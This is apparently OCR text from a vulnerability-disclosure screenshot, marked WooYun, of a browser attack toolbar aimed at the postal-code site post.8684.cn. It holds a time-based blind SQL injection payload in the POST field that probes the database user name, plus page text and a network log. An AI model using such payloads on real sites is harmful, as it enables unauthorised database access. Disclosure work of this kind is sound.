 Load URL
http://post.8684.cn/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
fzm=%22XOR(if(now()=sysdate(),SLEEP(IF(mid(user(),1,1)='0',3,0)),0))OR%22
公交 周边 火车 地图 地铁 机票 邮编 酒店 天气 楼盘
400电话申请
身份证号码查
400电话
bec商务英语
香港一日游
住房公积金提取
网络贷款
关闭
8684
邮政编码查询
邮编首页 邮编大全 机构邮编 国际邮编 查快递单号
这个插件是易受攻击的，应该更新。
检查更新...
邮政编码查询
选择区域： 广东 广州市
输入地址： 广州市 根据地址设定查询邮编
热门推荐
山西移动网上移动... 深圳移动
广州移动 东莞移动
400电话
400电话申请
佛山照明
身份证号码查询
网络贷款
住房公积金提取
bec商务英语
关闭
宜人贷
www.yirend
额度
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
POST post.8684.cn 200 OK post.8684.cn 15.3 KB 183.129.194.171:80 326ms
GET hm.gif?cc=0&ck=1&cl=24-...33c14&st=4&v=1.1 200 OK hm.baidu.com 43 B 220.181.7.190:80 32ms
GET passport.js?ver=1445655623 200 OK passport.8684.com 11 KB 183.129.194.164:80 429ms
www.wooyun.org